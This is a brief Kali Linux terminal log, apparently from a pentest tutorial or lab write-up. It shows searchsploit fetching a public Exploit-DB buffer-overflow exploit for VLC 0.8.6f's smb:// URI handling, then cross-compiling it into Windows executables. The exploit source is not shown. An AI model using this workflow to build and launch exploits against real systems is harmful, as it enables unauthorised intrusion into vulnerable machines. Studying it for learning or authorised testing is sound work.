 ┌──(k3shi㉿kali)-[~/Desktop]
└─$ searchsploit -m 9303
Exploit: VideoLAN VLC Media Player 0.8.6f - 'smb://' URI Handling Remote Buffer Overflow
URL: https://www.exploit-db.com/exploits/9303
Path: /usr/share/exploitdb/exploits/windows/remote/9303.c
Codes: N/A
Verified: True
File Type: C source, ASCII text
Copied to: /home/k3shi/Desktop/9303.c
┌──(k3shi㉿kali)-[~/Desktop]
└─$ x86_64-w64-mingw32-gcc 9303.c -o exploit64.exe
┌──(k3shi㉿kali)-[~/Desktop]
└─$ i686-w64-mingw32-gcc 9303.c -o exploit32.exe
┌──(k3shi㉿kali)-[~/Desktop]
└─$ ls
9303.c Linux_Payloads Windows_Payloads exploit32.exe exploit64.exe
┌──(k3shi㉿kali)-[~/Desktop]
└─$ file exploit*
exploit32.exe: PE32 executable (console) Intel 80386, for MS Windows, 17 sections
exploit64.exe: PE32+ executable (console) x86-64, for MS Windows, 19 sections